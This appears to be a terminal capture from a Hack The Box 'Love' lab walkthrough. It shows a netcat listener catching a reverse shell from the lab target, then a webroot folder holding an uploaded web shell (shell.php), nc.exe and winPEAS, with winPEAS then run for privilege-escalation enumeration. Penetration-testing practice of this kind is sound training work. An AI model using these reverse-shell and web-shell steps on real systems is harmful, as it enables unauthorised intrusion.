 zerox30@zeroX30: ~
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.239] 50374
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
04/19/2025  03:40 PM    <DIR>          .
04/19/2025  03:40 PM    <DIR>          ..
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
04/19/2025  02:58 PM            45,272 nc.exe
08/24/2017  04:00 AM            26,644 profile.jpg
04/19/2025  03:40 PM                32 shell.php
04/19/2025  03:38 PM        10,144,256 winPEAS.exe
04/19/2025  03:26 PM         7,513,380 wp.exe
8 File(s)     17,734,668 bytes
2 Dir(s)   3,894,087,680 bytes free
C:\xampp\htdocs\omrs\images>winPEAS
1
2
3
4